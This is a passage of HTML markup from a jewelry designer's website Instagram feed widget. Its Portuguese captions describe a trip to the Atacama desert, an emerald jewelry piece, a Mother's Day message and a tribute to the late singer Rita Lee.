			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/347874608_1289141171959301_8409864745181509952_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=TB5GibOmnxEAX_CUZV9&#038;_nc_oc=AQnpGx3r0948A8i2bRu1ImNhKLa8cTci6La4l7i-gW0DWbe0lW_58LzS-NTHJfnqRq7p2KI6YjGzP1o4jxE-Pknz&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCJjoLmO2qqGpnu9OsAPRYrgnPZYrA8ZUOsFy6wDjJIJg&#038;oe=64736E39"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347874608_1289141171959301_8409864745181509952_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TB5GibOmnxEAX_CUZV9&amp;_nc_oc=AQnpGx3r0948A8i2bRu1ImNhKLa8cTci6La4l7i-gW0DWbe0lW_58LzS-NTHJfnqRq7p2KI6YjGzP1o4jxE-Pknz&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCJjoLmO2qqGpnu9OsAPRYrgnPZYrA8ZUOsFy6wDjJIJg&amp;oe=64736E39&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347874608_1289141171959301_8409864745181509952_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TB5GibOmnxEAX_CUZV9&amp;_nc_oc=AQnpGx3r0948A8i2bRu1ImNhKLa8cTci6La4l7i-gW0DWbe0lW_58LzS-NTHJfnqRq7p2KI6YjGzP1o4jxE-Pknz&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCJjoLmO2qqGpnu9OsAPRYrgnPZYrA8ZUOsFy6wDjJIJg&amp;oe=64736E39&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347874608_1289141171959301_8409864745181509952_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TB5GibOmnxEAX_CUZV9&amp;_nc_oc=AQnpGx3r0948A8i2bRu1ImNhKLa8cTci6La4l7i-gW0DWbe0lW_58LzS-NTHJfnqRq7p2KI6YjGzP1o4jxE-Pknz&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCJjoLmO2qqGpnu9OsAPRYrgnPZYrA8ZUOsFy6wDjJIJg&amp;oe=64736E39&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347874608_1289141171959301_8409864745181509952_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=TB5GibOmnxEAX_CUZV9&amp;_nc_oc=AQnpGx3r0948A8i2bRu1ImNhKLa8cTci6La4l7i-gW0DWbe0lW_58LzS-NTHJfnqRq7p2KI6YjGzP1o4jxE-Pknz&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCJjoLmO2qqGpnu9OsAPRYrgnPZYrA8ZUOsFy6wDjJIJg&amp;oe=64736E39&quot;}">
			<span class="sbi-screenreader">Uma das experiências mais incríveis e com certez</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Uma das experiências mais incríveis e com certeza o pior frio que passei, 10 abaixo de zero o que potencializado pelos ventos do alto das montanhas, da uma sensação térmica de pelo menos, o dobro. Literalmente um frio cortante!!!!!
Saímos na madruga rumo ao altiplano andino, outra paisagem , bem diferente do deserto e da cordilheira de sal.
O gêiser de El Tatio é o terceiro maior em extensão do mundo.
São jatos de 85 * , já que a 4.200. M de altitude, esse é o ponto de ebulição da água que jorra pelando mas esfria rapidinho.
Toquei a água que deu um refrigério ou esquentério “no frio e coloquei as mãos sobre um dos pequenos buracos onde um gêiser “ nasce “, uma loucura!
Depois a coisa melhorou muito!
Com o nascer do sol pudemos apreciar as lindas cores das montanhas e ver vários animais como vicunhas, uma lebre meio esquilo chamada viscacha e vários tipos de pássaros.
Foi uma manhã deliciosa e muito especial" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18179224423278926" data-date="1684719125">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cshu9WwNTpF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/348250912_6488999867829325_1659943368701458071_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tXjOAJ8_HSgAX-BPcTq&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBTPwGpDt8jGaAi2GGVIjhJQV327MtoaWyCmB4FEYF5VQ&#038;oe=64737822"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/348250912_6488999867829325_1659943368701458071_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tXjOAJ8_HSgAX-BPcTq&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBTPwGpDt8jGaAi2GGVIjhJQV327MtoaWyCmB4FEYF5VQ&amp;oe=64737822&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/348250912_6488999867829325_1659943368701458071_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tXjOAJ8_HSgAX-BPcTq&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBTPwGpDt8jGaAi2GGVIjhJQV327MtoaWyCmB4FEYF5VQ&amp;oe=64737822&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/348250912_6488999867829325_1659943368701458071_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tXjOAJ8_HSgAX-BPcTq&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBTPwGpDt8jGaAi2GGVIjhJQV327MtoaWyCmB4FEYF5VQ&amp;oe=64737822&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/348250912_6488999867829325_1659943368701458071_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tXjOAJ8_HSgAX-BPcTq&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBTPwGpDt8jGaAi2GGVIjhJQV327MtoaWyCmB4FEYF5VQ&amp;oe=64737822&quot;}">
			<span class="sbi-screenreader">Tarde dedicada ao Valle de la Luna, impressionante</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tarde dedicada ao Valle de la Luna, impressionante formação de rochas sedimentares , cal, sal, mica e por do sol colorindo vulcões e a Cordilheira dos Andes
As pedras de sal são grande , gigantescas e parecem cristais de rocha!!!!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17976632819094289" data-date="1684688569">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Csg0rVxunoG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/348452669_1684330842002660_6522465541864746919_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-B1Objuq_YAAX80ffZH&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAhvnf9hNUc3OObb4ng4kHTeuZCKlb_vsRfu57g7gBQrw&#038;oe=647234BC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348452669_1684330842002660_6522465541864746919_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-B1Objuq_YAAX80ffZH&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAhvnf9hNUc3OObb4ng4kHTeuZCKlb_vsRfu57g7gBQrw&amp;oe=647234BC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348452669_1684330842002660_6522465541864746919_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-B1Objuq_YAAX80ffZH&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAhvnf9hNUc3OObb4ng4kHTeuZCKlb_vsRfu57g7gBQrw&amp;oe=647234BC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348452669_1684330842002660_6522465541864746919_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-B1Objuq_YAAX80ffZH&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAhvnf9hNUc3OObb4ng4kHTeuZCKlb_vsRfu57g7gBQrw&amp;oe=647234BC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/348452669_1684330842002660_6522465541864746919_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-B1Objuq_YAAX80ffZH&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAhvnf9hNUc3OObb4ng4kHTeuZCKlb_vsRfu57g7gBQrw&amp;oe=647234BC&quot;}">
			<span class="sbi-screenreader">Começa nossa aventura!!
Chegamos ontem à noite j</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Começa nossa aventura!!
Chegamos ontem à noite já com um vislumbre da famosa noite.
Logo cedo, café da manhã com essa vista alucinante, a cordilheira do Sal, seguida por um mergulho na lagoa escondida cujo nível de salinidade próximo ao do Mar Morto, permite a famosa flutuação espontânea.
Parada para almoço na charmosa vila de Caracol.
Hola, San Pedro de Atacama." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18069775282372630" data-date="1684349816">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsWujvBPODD/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/347271339_806093834218556_6924286778607246196_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=UfD-9x3EhTMAX9_aTF4&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAMwk2sa8Hjqzg32zKTfmNeth5jmF9xYFBUHQiIvtc2Dg&#038;oe=64728105"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/347271339_806093834218556_6924286778607246196_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UfD-9x3EhTMAX9_aTF4&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMwk2sa8Hjqzg32zKTfmNeth5jmF9xYFBUHQiIvtc2Dg&amp;oe=64728105&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/347271339_806093834218556_6924286778607246196_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UfD-9x3EhTMAX9_aTF4&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMwk2sa8Hjqzg32zKTfmNeth5jmF9xYFBUHQiIvtc2Dg&amp;oe=64728105&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/347271339_806093834218556_6924286778607246196_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UfD-9x3EhTMAX9_aTF4&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMwk2sa8Hjqzg32zKTfmNeth5jmF9xYFBUHQiIvtc2Dg&amp;oe=64728105&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/347271339_806093834218556_6924286778607246196_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=UfD-9x3EhTMAX9_aTF4&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMwk2sa8Hjqzg32zKTfmNeth5jmF9xYFBUHQiIvtc2Dg&amp;oe=64728105&quot;}">
			<span class="sbi-screenreader">Arquipélago Esmeralda são Ilhas em esmeralda bru</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Arquipélago Esmeralda são Ilhas em esmeralda bruta e latão niquelado que farão bonito como presente para a diretoria de uma grande empresa.
Uma joia preciosa com uma das mais raras gemas brasileiras , símbolo de jovialidade, calma e beleza.
A ideia de um arquipélago de talentos que funcionam como ilhas em separado, com sua unicidade e completude mas que também formam um todo coeso, para nós é bastante simbólico de uma liderança forte.
Você já pensou em se fazer lembrado com deferência no ambiente corporativo ?
Nós temos uma equipe aqui no ateliê que pensa junto !" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17960637584331115" data-date="1684072562">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsOdvMtOqVq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.29350-15/347217465_1619661748460152_3499584592321771400_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=noJah4r8kvgAX8Tdfq6&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAsmM275Y1U48bWwfBFowJHvRkuJHc2dDSkwtg6DcDcIw&#038;oe=6472C50E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347217465_1619661748460152_3499584592321771400_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=noJah4r8kvgAX8Tdfq6&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAsmM275Y1U48bWwfBFowJHvRkuJHc2dDSkwtg6DcDcIw&amp;oe=6472C50E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347217465_1619661748460152_3499584592321771400_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=noJah4r8kvgAX8Tdfq6&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAsmM275Y1U48bWwfBFowJHvRkuJHc2dDSkwtg6DcDcIw&amp;oe=6472C50E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347217465_1619661748460152_3499584592321771400_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=noJah4r8kvgAX8Tdfq6&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAsmM275Y1U48bWwfBFowJHvRkuJHc2dDSkwtg6DcDcIw&amp;oe=6472C50E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.29350-15\/347217465_1619661748460152_3499584592321771400_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=noJah4r8kvgAX8Tdfq6&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAsmM275Y1U48bWwfBFowJHvRkuJHc2dDSkwtg6DcDcIw&amp;oe=6472C50E&quot;}">
			<span class="sbi-screenreader">Gerar uma criança e nutri-la por nove meses na ba</span>
									<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gerar uma criança e nutri-la por nove meses na barriga é um milagre mas a verdadeira aventura começa depois e segue pela vida toda.
Obrigada meus amores @jade_stecca e @luz.stecca por terem me escolhido para essa função tão nobre e obrigada ao pai delas, @rodmangelan pela parceria na concretização desse sonho.
Obrigada por me fazerem perseverar no aprimoramento continuo ao lapidar das minhas limitações e crenças.
Vocês me fizeram uma pessoa melhor.
Parabéns a todas nós, participantes do mistério responsável da Vida e do Cuidado.

Foto @paulalzug 

#diadasmães 
#soasmaessaofelizes" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17889795437821536" data-date="1683811684">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsGsJuouh35/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/346022047_1268376034108344_2414884407803105406_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Ag9KN_2altMAX_oCApw&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBdQ1PlD_pNZMlIPrYVlWWUC7FVWTqK3cJmPO8w5C6Vfg&#038;oe=6474120C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/346022047_1268376034108344_2414884407803105406_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Ag9KN_2altMAX_oCApw&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBdQ1PlD_pNZMlIPrYVlWWUC7FVWTqK3cJmPO8w5C6Vfg&amp;oe=6474120C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/346022047_1268376034108344_2414884407803105406_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Ag9KN_2altMAX_oCApw&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBdQ1PlD_pNZMlIPrYVlWWUC7FVWTqK3cJmPO8w5C6Vfg&amp;oe=6474120C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/346022047_1268376034108344_2414884407803105406_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Ag9KN_2altMAX_oCApw&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBdQ1PlD_pNZMlIPrYVlWWUC7FVWTqK3cJmPO8w5C6Vfg&amp;oe=6474120C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/346022047_1268376034108344_2414884407803105406_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Ag9KN_2altMAX_oCApw&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBdQ1PlD_pNZMlIPrYVlWWUC7FVWTqK3cJmPO8w5C6Vfg&amp;oe=6474120C&quot;}">
			<span class="sbi-screenreader">#tbt zão!!
A maravilhosa Polis, a @paulaiglecio e</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.elisastecca.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#tbt zão!!
A maravilhosa Polis, a @paulaiglecio encontrou esse cromo do nosso editorial .
@ritalee_oficial , madura e chic, como sempre, fotografada pelo @andreandradephoto e embelezada pelo @dudamolinos !
A Rita Lee, leenda, demais e sempre.
Super à vontade no set, pronta para provar, trocar, testar, um luxo de modelo!!
Dream team!!
Obrigada Paulinha, você sempre foi assim, ótima!
Obrigada por aguentar a exigência máxima e encontrar sempre os elementos fundamentais na construção da imagem!!
Ontem fui me despedir da Rita lá no planetário.
Levei minha “ irmãzinha “ aniversariante, a @silviahstecca a quem tive a honra de apresentar a obra da roqueira maior.
Pena o caixão fechado , tão austero para quem foi tão exuberante mas lindo ver a emoção dos fãs e o carinho de tantos em forma de longas filas de pessoas e flores.
Tem foto nos storys 
#ritalee 
#ritaleejones 
#voguebrasil" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18256142563199470" data-date="1683647088">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CsByNiPr64T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.29350-15/345427584_1408593183230873_8898739267701776445_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=aa68IvkaMlYAX_celJn&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD-ECnPbwQ_12BqO5iMKq42WdRKMUH8RUKVUNCj0o0oVg&#038;oe=6473B12E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/345427584_1408593183230873_8898739267701776445_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aa68IvkaMlYAX_celJn&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-ECnPbwQ_12BqO5iMKq42WdRKMUH8RUKVUNCj0o0oVg&amp;oe=6473B12E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/345427584_1408593183230873_8898739267701776445_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aa68IvkaMlYAX_celJn&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-ECnPbwQ_12BqO5iMKq42WdRKMUH8RUKVUNCj0o0oVg&amp;oe=6473B12E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/345427584_1408593183230873_8898739267701776445_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aa68IvkaMlYAX_celJn&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-ECnPbwQ_12BqO5iMKq42WdRKMUH8RUKVUNCj0o0oVg&amp;oe=6473B12E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.29350-15\/345427584_1408593183230873_8898739267701776445_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=aa68IvkaMlYAX_celJn&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-ECnPbwQ_12BqO5iMKq42WdRKMUH8RUKVUNCj0o0oVg&amp;oe=6473B12E&quot;}">
			<span class="sbi-screenreader">Ahhh, Rita Lee, você se foi, quem poderia pensar?</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
